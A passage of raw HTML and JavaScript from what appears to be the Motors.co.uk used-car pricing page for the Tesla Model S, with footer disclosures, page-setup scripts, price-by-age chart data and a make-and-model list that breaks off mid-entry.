d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorspricinghubcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '72c5a871-c465-4b4f-a087-353496407d53'
        , guid_search: '00000000-0000-0000-0000-000000000000'
        , guid_device: 'f6e5d8d8-b685-44fc-ba82-3c20967d0d47'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIM677M3RDV"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIM677M3RE0"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIM677M3RE1"));
</script>

    
    
  <script>
    if (m && m.PricingContainer) {
      ReactDOM.render(React.createElement(m.PricingContainer, {
        baseMake: 'Tesla',
        baseModel: 'Model S',
        chartData: [{"Make":"Tesla","Model":"Model S","Vehicle":null,"Filter":null,"PricingDataByAgeItemList":[{"Year":1,"Price":null},{"Year":2,"Price":null},{"Year":3,"Price":null},{"Year":4,"Price":null},{"Year":5,"Price":27100},{"Year":6,"Price":30800},{"Year":7,"Price":24700},{"Year":8,"Price":17900}]}],
        filters: [{"FilterGroupName":"Trim","FilterGroupValue":"Trim","FilterGroupCount":null,"FilterValues":[{"Id":"longrange","Name":"longrange","Value":"long range","Counter":"28","Selected":false},{"Id":"longrangeplus","Name":"longrangeplus","Value":"long range plus","Counter":"1","Selected":false},{"Id":"performanceludicrous","Name":"performanceludicrous","Value":"performance ludicrous","Counter":"8","Selected":false}]},{"FilterGroupName":"Colour","FilterGroupValue":"Colour","FilterGroupCount":null,"FilterValues":[{"Id":"black","Name":"black","Value":"black","Counter":"20","Selected":false},{"Id":"blue","Name":"blue","Value":"blue","Counter":"17","Selected":false},{"Id":"grey","Name":"grey","Value":"grey","Counter":"15","Selected":false},{"Id":"red","Name":"red","Value":"red","Counter":"2","Selected":false},{"Id":"silver","Name":"silver","Value":"silver","Counter":"1","Selected":false},{"Id":"white","Name":"white","Value":"white","Counter":"6","Selected":false}]},{"FilterGroupName":"Body Style","FilterGroupValue":"BodyStyle","FilterGroupCount":null,"FilterValues":[{"Id":"hatchback","Name":"hatchback","Value":"hatchback","Counter":"62","Selected":false}]},{"FilterGroupName":"Fuel Type","FilterGroupValue":"FuelType","FilterGroupCount":null,"FilterValues":[{"Id":"fullelectric","Name":"fullelectric","Value":"full electric","Counter":"62","Selected":false}]},{"FilterGroupName":"Transmission","FilterGroupValue":"Transmission","FilterGroupCount":null,"FilterValues":[{"Id":"automatic","Name":"Automatic","Value":"Automatic","Counter":"62","Selected":false}]}],
        makeModels: [{"Make":"Abarth","MakeUrlElement":"abarth","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"595","ModelUrlElement":"595"},{"Model":"600e","ModelUrlElement":"600e"},{"Model":"695","ModelUrlElement":"695"}]},{"Make":"Alfa Romeo","MakeUrlElement":"alfa-romeo","Models":[{"Model":"Giulia","ModelUrlElement":"giulia"},{"Model":"Giulietta","ModelUrlElement":"giulietta"},{"Model":"Junior","ModelUrlElement":"junior"},{"Model":"MiTo","ModelUrlElement":"mito"},{"Model":"Stelvio","ModelUrlElement":"stelvio"},{"Model":"Tonale","ModelUrlElement":"tonale"}]},{"Make":"Alpine","MakeUrlElement":"alpine","Models":[{"Model":"A110","ModelUrlElement":"a110"},{"Model":"A290","ModelUrlElement":"a290"}]},{"Make":"Aston Martin","MakeUrlElement":"aston-martin","Models":[{"Model":"DB11","ModelUrlElement":"db11"},{"Model":"DBS","ModelUrlElement":"dbs"},{"Model":"DBX","ModelUrlElement":"dbx"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"Vanquish","ModelUrlElement":"vanquish"},{"Model":"Vantage","ModelUrlElement":"vantage"}]},{"Make":"Audi","MakeUrlElement":"audi","Models":[{"Model":"A1","ModelUrlElement":"a1"},{"Model":"A3","ModelUrlElement":"a3"},{"Model":"A4","ModelUrlElement":"a4"},{"Model":"A4 Allroad","ModelUrlElement":"a4-allroad"},{"Model":"A4 Avant","ModelUrlElement":"a4-avant"},{"Model":"A5","ModelUrlElement":"a5"},{"Model":"A6","ModelUrlElement":"a6"},{"Model":"A6 Allroad","ModelUrlElement":"a6-allroad"},{"Model":"A6 Avant","ModelUrlElement":"a6-avant"},{"Model":"A6 Saloon","ModelUrlElement":"a6-saloon"},{"Model":"A7","ModelUrlElement":"a7"},{"Model":"A8","ModelUrlElement":"a8"},{"Model":"e-tron","ModelUrlElement":"e-tron"},{"Model":"e-tron GT","ModelUrlElement":"e-tron-gt"},{"Model":"Q2","ModelUrlElement":"q2"},{"Model":"Q3","ModelUrlElement":"q3"},{"Model":"Q4 e-tron","ModelUrlElement":"q4-e-tron"},{"Model":"Q5","ModelUrlElement":"q5"},{"Model":"Q6 e-tron","ModelUrlElement":"q6-e-tron"},{"Model":"Q7","ModelUrlElement":"q7"},{"Model":"Q8","ModelUrlElement":"q8"},{"Model":"R8","ModelUrlElement":"r8"},{"Model":"RS e-tron GT","ModelUrlElement":"rs-e-tron-gt"},{"Model":"RS Q3","ModelUrlElement":"rs-q3"},{"Model":"RS Q8","ModelUrlElement":"rs-q8"},{"Model":"RS3","ModelUrlElement":"rs3"},{"Model":"RS4","ModelUrlElement":"rs4"},{"Model":"RS5","ModelUrlElement":"rs5"},{"Model":"RS6","ModelUrlElement":"rs6"},{"Model":"RS7","ModelUrlElement":"rs7"},{"Model":"TT","ModelUrlElement":"tt"}]},{"Make":"Bentley","MakeUrlElement":"bentley","Models":[{"Model":"Bentayga","ModelUrlElement":"bentayga"},{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"Flying Spur","ModelUrlElement":"flying-spur"}]},{"Make":"BMW","MakeUrlElement":"bmw","Models":[{"Model":"1 Series","ModelUrlElement":"1-series"},{"Model":"2 Series","ModelUrlElement":"2-series"},{"Model":"3 Series","ModelUrlElement":"3-series"},{"Model":"4 Series","ModelUrlElement":"4-series"},{"Model":"5 Series","ModelUrlElement":"5-series"},{"Model":"6 Series","ModelUrlElement":"6-series"},{"Model":"7 Series","ModelUrlElement":"7-series"},{"Model":"8 Series","ModelUrlElement":"8-series"},{"Model":"i3","ModelUrlElement":"i3"},{"Model":"i4","ModelUrlElement":"i4"},{"Model":"i5","ModelUrlElement":"i5"},{"Model":"i7","ModelUrlElement":"i7"},{"Model":"i8","ModelUrlElement":"i8"},{"Model":"iX","ModelUrlElement":"ix"},{"Model":"iX1","ModelUrlElement":"ix1"},{"Model":"iX2","ModelUrlElement":"ix2"},{"Model":"iX3","ModelUrlElement":"ix3"},{"Model":"M2","ModelUrlElement":"m2"},{"Model":"M3","ModelUrlElement":"m3"},{"Model":"M4","ModelUrlElement":"m4"},{"Model":"M5","ModelUrlElement":"m5"},{"Model":"M8","ModelUrlElement":"m8"},{"Model":"X1","ModelUrlElement":"x1"},{"Model":"X2","ModelUrlElement":"x2"},{"Model":"X3","ModelUrlElement":"x3"},{"Model":"X3 M","ModelUrlElement":"x3-m"},{"Model":"X4","ModelUrlElement":"x4"},{"Model":"X5","ModelUrlElement":"x5"},{"Model":"X5 M","ModelUrlElement":"x5-m"},{"Model":"X6","ModelUrlElement":"x6"},{"Model":"x6 M","ModelUrlElement":"x6-m"},{"Model":"X7","ModelUrlElement":"x7"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Z4","ModelUrlElement":"z4"}]},{"Make":"BYD","MakeUrlElement":"byd","Models":[{"Model":"Atto 2","ModelUrlElement":"atto-2"},{"Model":"Atto 3","ModelUrlElement":"atto-3"},{"Model":"Dolphin","ModelUrlElement":"dolphin"},{"Model":"ETP3","ModelUrlElement":"etp3"},{"Model":"Seal","ModelUrlElement":"seal"},{"Model":"Seal U","ModelUrlElement":"seal-u"},{"Model":"Sealion 7","ModelUrlElement":"sealion-7"}]},{"Make":"Chery","MakeUrlElement":"chery","Models":[{"Model":"Tiggo 7","ModelUrlElement":"tiggo-7"},{"Model":"Tiggo 8","ModelUrlElement":"tiggo-8"}]},{"Make":"Chevrolet","MakeUrlElement":"chevrolet","Models":[{"Model":"Corvette","ModelUrlElement":"corvette"}]},{"Make":"Citroen","MakeUrlElement":"citroen","Models":[{"Model":"Ami","ModelUrlElement":"ami"},{"Model":"Berlingo","ModelUrlElement":"berlingo"},{"Model":"Berlingo Multispace","ModelUrlElement":"berlingo-multispace"},{"Model":"C1","ModelUrlElement":"c1"},{"Model":"C3","ModelUrlElement":"c3"},{"Model":"C3 Aircross","ModelUrlElement":"c3-aircross"},{"Model":"C3 Picasso","ModelUrlElement":"c3-picasso"},{"Model":"C4","ModelUrlElement":"c4"},{"Model":"C4 Cactus","ModelUrlElement":"c4-cactus"},{"Model":"C4 Grand Picasso","ModelUrlElement":"c4-grand-picasso"},{"Model":"C4 Picasso","ModelUrlElement":"c4-picasso"},{"Model":"C5 Aircross","ModelUrlElement":"c5-aircross"},{"Model":"C5 X","ModelUrlElement":"c5-x"},{"Model":"Dispatch","ModelUrlElement":"dispatch"},{"Model":"Relay","ModelUrlElement":"relay"},{"Model":"Space Tourer","ModelUrlElement":"space-tourer"}]},{"Make":"Cupra","MakeUrlElement":"cupra","Models":[{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Born","ModelUrlElement":"born"},{"Model":"Formentor","ModelUrlElement":"formentor"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Tavascan","ModelUrlElement":"tavascan"},{"Model":"Terramar","ModelUrlElement":"terramar"}]},{"Make":"Dacia","MakeUrlElement":"dacia","Models":[{"Model":"Bigster","ModelUrlElement":"bigster"},{"Model":"Duster","ModelUrlElement":"duster"},{"Model":"Jogger","ModelUrlElement":"jogger"},{"Model":"Logan MCV","ModelUrlElement":"logan-mcv"},{"Model":"Sandero","ModelUrlElement":"sandero"},{"Model":"Sandero Stepway","ModelUrlElement":"sandero-stepway"},{"Model":"Spring","ModelUrlElement":"spring"}]},{"Make":"DS Automobiles","MakeUrlElement":"ds-automobiles","Models":[{"Model":"DS 3","ModelUrlElement":"ds-3"},{"Model":"DS 4","ModelUrlElement":"ds-4"},{"Model":"DS 5","ModelUrlElement":"ds-5"},{"Model":"DS 7","ModelUrlElement":"ds-7"}]},{"Make":"Ferrari","MakeUrlElement":"ferrari","Models":[{"Model":"488","ModelUrlElement":"488"},{"Model":"812 Superfast","ModelUrlElement":"812-superfast"},{"Model":"GTC4Lusso","ModelUrlElement":"gtc4lusso"},{"Model":"Portofino","ModelUrlElement":"portofino"}]},{"Make":"Fiat","MakeUrlElement":"fiat","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500L","ModelUrlElement":"500l"},{"Model":"500X","ModelUrlElement":"500x"},{"Model":"600","ModelUrlElement":"600"},{"Model":"Doblo","ModelUrlElement":"doblo"},{"Model":"Ducato","ModelUrlElement":"ducato"},{"Model":"Fiorino","ModelUrlElement":"fiorino"},{"Model":"Fullback","ModelUrlElement":"fullback"},{"Model":"Panda","ModelUrlElement":"panda"},{"Model":"Qubo","ModelUrlElement":"qubo"},{"Model":"Scudo","ModelUrlElement":"scudo"},{"Model":"Talento","ModelUrlElement":"talento"},{"Model":"Tipo","ModelUrlElement":"tipo"}]},{"Make":"Ford","MakeUrlElement":"ford","Models":[{"Model":"B-MAX","ModelUrlElement":"b-max"},{"Model":"Capri","ModelUrlElement":"capri"},{"Model":"C-Max","ModelUrlElement":"c-max"},{"Model":"Ecosport","ModelUrlElement":"ecosport"},{"Model":"Edge","ModelUrlElement":"edge"},{"Model":"Explorer","ModelUrlElement":"explorer"},{"Model":"Fiesta","ModelUrlElement":"fiesta"},{"Model":"Focus","ModelUrlElement":"focus"},{"Model":"Galaxy","ModelUrlElement":"galaxy"},{"Model":"Grand C-Max","ModelUrlElement":"grand-c-max"},{"Model":"Grand Tourneo Connect","ModelUrlElement":"grand-tourneo-connect"},{"Model":"Ka+","ModelUrlElement":"ka+"},{"Model":"Kuga","ModelUrlElement":"kuga"},{"Model":"Mondeo","ModelUrlElement":"mondeo"},{"Model":"Mustang","ModelUrlElement":"mustang"},{"Model":"Mustang Mach-E","ModelUrlElement":"mustang-mach-e"},{"Model":"Puma","ModelUrlElement":"puma"},{"Model":"Ranger","ModelUrlElement":"ranger"},{"Model":"S-Max","ModelUrlElement":"s-max"},{"Model":"Tourneo Connect","ModelUrlElement":"tourneo-connect"},{"Model":"Tourneo Courier","ModelUrlElement":"tourneo-courier"},{"Model":"Tourneo Custom","ModelUrlElement":"tourneo-custom"},{"Model":"Transit","ModelUrlElement":"transit"},{"Model":"Transit Connect","ModelUrlElement":"transit-connect"},{"Model":"Transit Courier","ModelUrlElement":"transit-courier"},{"Model":"Transit Custom","ModelUrlElement":"transit-custom"}]},{"Make":"Geely","MakeUrlElement":"geely","Models":[{"Model":"Geely EX5","ModelUrlElement":"geely-ex5"}]},{"Make":"Genesis","MakeUrlElement":"genesis","Models":[{"Model":"G70","ModelUrlElement":"g70"},{"Model":"G80","ModelUrlElement":"g80"},{"Model":"GV60","ModelUrlElement":"gv60"},{"Model":"GV70","ModelUrlElement":"gv70"}]},{"Make":"GWM","MakeUrlElement":"gwm","Models":[{"Model":"Funky Cat","ModelUrlElement":"funky-cat"},{"Model":"Haval Jolion Pro","ModelUrlElement":"haval-jolion-pro"},{"Model":"ORA 03","ModelUrlElement":"ora-03"},{"Model":"POER300","ModelUrlElement":"poer300"}]},{"Make":"Honda","MakeUrlElement":"honda","Models":[{"Model":"Civic","ModelUrlElement":"civic"},{"Model":"CR-V","ModelUrlElement":"cr-v"},{"Model":"e","ModelUrlElement":"e"},{"Model":"e NY1","ModelUrlElement":"e-ny1"},{"Model":"HR-V","ModelUrlElement":"hr-v"},{"Model":"Jazz","ModelUrlElement":"jazz"},{"Model":"ZR-V","ModelUrlElement":"zr-v"}]},{"Make":"Hyundai","MakeUrlElement":"hyundai","Models":[{"Model":"BAYON","ModelUrlElement":"bayon"},{"Model":"i10","ModelUrlElement":"i10"},{"Model":"i20","ModelUrlElement":"i20"},{"Model":"i30","ModelUrlElement":"i30"},{"Model":"i40","ModelUrlElement":"i40"},{"Model":"i800","ModelUrlElement":"i800"},{"Model":"IONIQ","ModelUrlElement":"ioniq"},{"Model":"IONIQ 5","ModelUrlElement":"ioniq-5"},{"Model":"IONIQ 6","ModelUrlElement":"ioniq-6"},{"Model":"Ix20","ModelUrlElement":"ix20"},{"Model":"KONA","ModelUrlElement":"kona"},{"Model":"Santa Fe","ModelUrlElement":"santa-fe"},{"Model":"TUCSON","ModelUrlElement":"tucson"}]},{"Make":"INEOS","MakeUrlElement":"ineos","Models":[{"Model":"Grenadier","ModelUrlElement":"grenadier"}]},{"Make":"Infiniti","MakeUrlElement":"infiniti","Models":[{"Model":"Q30","ModelUrlElement":"q30"},{"Model":"Q50","ModelUrlElement":"q50"}]},{"Make":"Isuzu","MakeUrlElement":"isuzu","Models":[{"Model":"D-Max","ModelUrlElement":"d-max"}]},{"Make":"Iveco","MakeUrlElement":"iveco","Models":[{"Model":"Daily","ModelUrlElement":"daily"}]},{"Make":"Jaecoo","MakeUrlElement":"jaecoo","Models":[{"Model":"Jaecoo 5","ModelUrlElement":"jaecoo-5"},{"Model":"Jaecoo 7","ModelUrlElement":"jaecoo-7"}]},{"Make":"Jaguar","MakeUrlElement":"jaguar","Models":[{"Model":"E-Pace","ModelUrlElement":"e-pace"},{"Model":"F-Pace","ModelUrlElement":"f-pace"},{"Model":"F-Type","ModelUrlElement":"f-type"},{"Model":"I-Pace","ModelUrlElement":"i-pace"},{"Model":"XE","ModelUrlElement":"xe"},{"Model":"XF","ModelUrlElement":"xf"},{"Model":"XJ","ModelUrlElement":"xj"}]},{"Make":"Jeep","MakeUrlElement":"jeep","Models":[{"Model":"Cherokee","ModelUrlElement":"cherokee"},{"Model":"Compass","ModelUrlElement":"compass"},{"Model":"Grand Cherokee","ModelUrlElement":"grand-cherokee"},{"Model":"Renegade","ModelUrlElement":"renegade"},{"Model":"Wrangler","ModelUrlElement":"wrangler"}]},{"Make":"KGM","MakeUrlElement":"kgm","Models":[{"Model":"Actyon","ModelUrlElement":"actyon"},{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Torres","ModelUrlElement":"torres"}]},{"Make":"Kia","MakeUrlElement":"kia","Models":[{"Model":"Carens","ModelUrlElement":"carens"},{"Model":"Ceed","ModelUrlElement":"ceed"},{"Model":"EV3","ModelUrlElement":"ev3"},{"Model":"EV4","ModelUrlElement":"ev4"},{"Model":"EV6","ModelUrlElement":"ev6"},{"Model":"EV9","ModelUrlElement":"ev9"},{"Model":"Niro","ModelUrlElement":"niro"},{"Model":"Optima","ModelUrlElement":"optima"},{"Model":"Picanto","ModelUrlElement":"picanto"},{"Model":"Pro Ceed","ModelUrlElement":"pro-ceed"},{"Model":"Rio","ModelUrlElement":"rio"},{"Model":"Sorento","ModelUrlElement":"sorento"},{"Model":"Soul","ModelUrlElement":"soul"},{"Model":"Sportage","ModelUrlElement":"sportage"},{"Model":"Stinger","ModelUrlElement":"stinger"},{"Model":"Stonic","ModelUrlElement":"stonic"},{"Model":"Venga","ModelUrlElement":"venga"},{"Model":"XCeed","ModelUrlElement":"xceed"}]},{"Make":"Lamborghini","MakeUrlElement":"lamborghini","Models":[{"Model":"Aventador","ModelUrlElement":"aventador"},{"Model":"Huracan","ModelUrlElement":"huracan"},{"Model":"Revuelto","ModelUrlElement":"revuelto"},{"Model":"Urus","ModelUrlElement":"urus"}]},{"Make":"Land Rover","MakeUrlElement":"land-rover","Models":[{"Model":"Defender","ModelUrlElement":"defender"},{"Model":"Discovery","ModelUrlElement":"discovery"},{"Model":"Discovery Sport","ModelUrlElement":"discovery-sport"},{"Model":"Range Rover","ModelUrlElement":"range-rover"},{"Model":"Range Rover Evoque","ModelUrlElement":"range-rover-evoque"},{"Model":"Range Rover Sport","ModelUrlElement":"range-rover-sport"},{"Model":"Range Rover Velar","ModelUrlElement":"range-rover-velar"}]},{"Make":"LDV","MakeUrlElement":"ldv","Models":[{"Model":"V80","ModelUrlElement":"v80"}]},{"Make":"Leapmotor","MakeUrlElement":"leapmotor","Models":[{"Model":"B10","ModelUrlElement":"b10"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"T03","ModelUrlElement":"t03"}]},{"Make":"LEVC","MakeUrlElement":"levc","Models":[{"Model":"VN5","ModelUrlElement":"vn5"}]},{"Make":"Lexus","MakeUrlElement":"lexus","Models":[{"Model":"CT","ModelUrlElement":"ct"},{"Model":"ES","ModelUrlElement":"es"},{"Model":"IS","ModelUrlElement":"is"},{"Model":"LBX","ModelUrlElement":"lbx"},{"Model":"LC","ModelUrlElement":"lc"},{"Model":"LM","ModelUrlElement":"lm"},{"Model":"NX","ModelUrlElement":"nx"},{"Model":"RC","ModelUrlElement":"rc"},{"Model":"RX","ModelUrlElement":"rx"},{"Model":"RZ","ModelUrlElement":"rz"},{"Model":"UX","ModelUrlElement":"ux"}]},{"Make":"Lotus","MakeUrlElement":"lotus","Models":[{"Model":"Eletre","ModelUrlElement":"eletre"},{"Model":"Emeya","ModelUrlElement":"emeya"},{"Model":"Emira","ModelUrlElement":"emira"},{"Model":"Evora","ModelUrlElement":"evora"},{"Model":"Exige","ModelUrlElement":"exige"}]},{"Make":"MAN","MakeUrlElement":"man","Models":[{"Model":"TGE","ModelUrlElement":"tge"}]},{"Make":"Maserati","MakeUrlElement":"maserati","Models":[{"Model":"Ghibli","ModelUrlElement":"ghibli"},{"Model":"Granturismo","ModelUrlElement":"granturismo"},{"Model":"Levante","ModelUrlElement":"levante"}]},{"Make":"Maxus","MakeUrlElement":"maxus","Models":[{"Model":"Deliver 9","ModelUrlElement":"deliver-9"},{"Model":"eDeliver 3","ModelUrlElement":"edeliver-3"},{"Model":"eDeliver 7","ModelUrlElement":"edeliver-7"},{"Model":"T60 MAX","ModelUrlElement":"t60-max"},{"Model":"T90EV","ModelUrlElement":"t90ev"}]},{"Make":"Mazda","MakeUrlElement":"mazda","Models":[{"Model":"CX-3","ModelUrlElement":"cx-3"},{"Model":"CX-30","ModelUrlElement":"cx-30"},{"Model":"CX-5","ModelUrlElement":"cx-5"},{"Model":"CX-60","ModelUrlElement":"cx-60"},{"Model":"CX-80","ModelUrlElement":"cx-80"},{"Model":"Mazda2","ModelUrlElement":"mazda2"},{"Model":"Mazda2 HYBRID","ModelUrlElement":"mazda2-hybrid"},{"Model":"Mazda3","ModelUrlElement":"mazda3"},{"Model":"Mazda6","ModelUrlElement":"mazda6"},{"Model":"MX-30","ModelUrlElement":"mx-30"},{"Model":"MX-5","ModelUrlElement":"mx-5"}]},{"Make":"McLaren","MakeUrlElement":"mclaren","Models":[{"Model":"570GT","ModelUrlElement":"570gt"},{"Model":"570S","ModelUrlElement":"570s"},{"Model":"600LT","ModelUrlElement":"600lt"},{"Model":"720S","ModelUrlElement":"720s"},{"Model":"750S","ModelUrlElement":"750s"},{"Model":"765LT","ModelUrlElement":"765lt"},{"Model":"Artura","ModelUrlElement":"artura"},{"Model":"GT","ModelUrlElement":"gt"}]},{"Make":"Mercedes-Benz","MakeUrlElement":"mercedes-benz","Models":[{"Model":"A-Class","ModelUrlElement":"a-class"},{"Model":"AMG GT","ModelUrlElement":"amg-gt"},{"Model":"B Class","ModelUrlElement":"b-class"},{"Model":"C Class","ModelUrlElement":"c-class"},{"Model":"Citan","ModelUrlElement":"citan"},{"Model":"CLA","ModelUrlElement":"cla"},{"Model":"CLE","ModelUrlElement":"cle"},{"Model":"CLS","ModelUrlElement":"cls"},{"Model":"E Class","ModelUrlElement":"e-class"},{"Model":"EQA","ModelUrlElement":"eqa"},{"Model":"EQB","ModelUrlElement":"eqb"},{"Model":"EQC","ModelUrlElement":"eqc"},{"Model":"EQS","ModelUrlElement":"eqs"},{"Model":"EQV","ModelUrlElement":"eqv"},{"Model":"G Class","ModelUrlElement":"g-class"},{"Model":"GLA","ModelUrlElement":"gla"},{"Model":"GLB","ModelUrlElement":"glb"},{"Model":"GLC","ModelUrlElement":"glc"},{"Model":"GLE","ModelUrlElement":"gle"},{"Model":"GLS","ModelUrlElement":"gls"},{"Model":"S Class","ModelUrlElement":"s-class"},{"Model":"SL","ModelUrlElement":"sl"},{"Model":"SLC","ModelUrlElement":"slc"},{"Model":"Sprinter","ModelUrlElement":"sprinter"},{"Model":"V-Class","ModelUrlElement":"v-class"},{"Model":"Vito","ModelUrlElement":"vito"},{"Model":"X Class","ModelUrlElement":"x-class"}]},{"Make":"MG","MakeUrlElement":"mg","Models":[{"Model":"Cyberster","ModelUrlElement":"cyberster"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"MG HS","ModelUrlElement":"mg-hs"},{"Model":"MG IM5","ModelUrlElement":"mg-im5"},{"Model":"MG IM6","ModelUrlElement":"mg-im6"},{"Model":"MG 